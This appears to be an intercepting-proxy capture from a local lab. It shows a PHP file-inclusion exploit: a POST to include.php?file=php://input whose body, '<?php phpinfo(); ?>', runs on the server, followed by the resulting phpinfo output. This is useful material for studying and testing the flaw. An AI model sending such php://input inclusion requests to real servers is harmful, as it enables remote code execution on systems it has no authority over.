 Raw Params Headers Hex XML
POST /test/include.php?file=php://input HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0)
Gecko/20100101 Firefox/70.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://127.0.0.1/test/include.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 20
Origin: http://127.0.0.1
Connection: close
Cookie:
KSw3_2132_ulastactivity=5972G1radrMs%2FyNDfw6MgVwX3q8zKXGjoVOe3D
ybCUFkjGGqcnBy; KSw3_2132_lastcheckfeed=1%7C1566833071;
KSw3_2132_nofavfid=1; deviceid=1569562066654
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
<?php phpinfo(); ?>
Raw Headers Hex HTML Render
allow_url_fopen On On
allow_url_include On On
always_populate_raw_post_data Off Off
arg_separator.input & &
arg_separator.output & &
asp_tags Off Off
auto_append_file no value no value
auto_globals_jit On On
auto_prepend_file no value no value
browscap no value no value
default_charset no value no value
default_mimetype text/html text/html
define_syslog_variables Off Off
disable_classes no value no value
disable_functions no value no value